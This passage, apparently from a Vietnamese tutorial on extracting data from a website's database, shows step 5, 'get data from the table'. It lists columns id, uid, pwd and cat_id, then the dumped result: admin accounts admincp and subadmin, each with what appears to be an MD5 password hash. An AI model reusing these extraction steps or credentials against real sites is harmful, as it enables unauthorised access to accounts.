*  id,uid,pwd,cat_id

**B5: Lấy dữ liệu trong bảng**

1/admincp/31b5d7b1a473763500b9b0d66e1a63c2,2/subadmin/31b5d7b1a473763500b9b0d66e1a63c2